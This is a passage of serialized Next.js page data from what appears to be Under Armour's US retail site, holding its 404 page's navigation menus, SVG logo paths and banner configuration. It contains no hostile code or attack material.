Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides-1/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats-1/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear-1/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots-1/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training-1/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball-1/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball-1/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing-1/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football-1/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf-1/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor-1/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse-1/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-1/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],\"$L8d\",\"$L8e\",\"$L8f\",\"$L90\",\"$L91\"]}]]}],\"$L92\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L93\",\"$L94\"]}]]}],\"$L95\"]}]]}]\n"])</script><script>self.__next_f.push([1,"96:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515e:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$96\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n97:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5163:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$97\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5a:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5c:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L38\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L98\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L99\",null,{}]}],[\"$\",\"$L9a\",null,{}]]}]\n65:[\"$\",\"$L9b\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$L4f\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9c\"}]\n"])</script><script>self.__next_f.push([1,"9f:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd